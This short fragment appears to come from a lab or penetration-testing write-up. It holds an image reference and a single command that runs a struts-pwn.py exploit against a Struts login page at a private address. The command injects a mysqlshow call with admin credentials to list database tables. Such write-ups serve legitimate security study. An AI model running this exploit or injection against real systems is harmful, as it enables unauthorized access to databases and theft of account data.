 ./struts-pwn.py -u 'http://10.10.10.64/Monitoring/example/Login.action' -c "mysqlshow -uadmin -padmin users accounts"